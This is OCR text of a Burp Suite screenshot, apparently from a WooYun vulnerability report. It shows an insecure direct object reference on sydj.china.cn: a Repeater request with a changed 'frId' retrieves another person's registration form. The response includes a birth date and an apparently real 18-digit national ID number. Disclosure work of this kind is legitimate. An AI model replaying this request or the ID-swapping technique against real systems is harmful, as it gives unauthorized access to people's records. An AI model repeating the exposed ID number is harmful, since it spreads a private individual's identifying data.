 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host sydj.china.cn
< > port 80 use SSL
request
raw params headers hex
GET /report/fddbr_print_a4.jsp?applyId=&realId=&frId=100414603 HTTP/1.1
Host: sydj.china.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/48.0.2564.8 Safari/537.36
Referer: http://sydj.china.cn/jsp/project/set-register/index.jsp?applyId=101250471
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=; CNZZDATA1000305128=
下载登记表时也纯在越权
越权id
+ < >
response
raw headers hex html render
<td width="16%" colspan=3 style='width:16.98%;border-top:none;border-left:
none;border-bottom:solid windowtext .5pt;border-right:solid windowtext .5pt;
mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
padding:0cm 5.4pt 0cm 5.4pt;height:32.7pt'>
<p class=MsoNormal align=center style='text-align:center'>
<b><span class='font2'>出生年月</span></b></p>
</td>
<td width="20%" colspan=4 style='width:20.76%;border-top:none;border-left:
none;border-bottom:solid windowtext .5pt;border-right:solid windowtext .5pt;
mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
padding:0cm 5.4pt 0cm 5.4pt;height:32.7pt'>
<p class=MsoNormal>
<span lang=EN-US class='font2'>2015年12月</span></p>
</td>
</tr>
<tr style='height:27.85pt'>
<td width="18%" colspan=2 style='width:18.84%;border-top:none;border-left:
solid windowtext 1.5pt;border-bottom:solid windowtext .5pt;border-right:solid windowtext .5pt;
mso-border-top-alt:solid windowtext .5pt;padding:0cm 5.4pt 0cm 5.4pt;
height:27.85pt'>
<p class=MsoNormal align=center style='text-align:center'>
<b><span class='font2'>身份证号</span></b></p>
</td>
<td width="20%" colspan=3 style='width:20.8%;border-top:none;border-left:
none;border-bottom:solid windowtext .5pt;border-right:solid windowtext .5pt;
mso-border-top-alt:solid windowtext .5pt;mso-border-left-alt:solid windowtext .5pt;
padding:0cm 5.4pt 0cm 5.4pt;height:27.85pt'>
<p class=MsoNormal>
<span lang=EN-US class='font2'>320320199602021514</span></p>
+ < > <span lang=EN-US class='font2'>
www.wooyun.org
done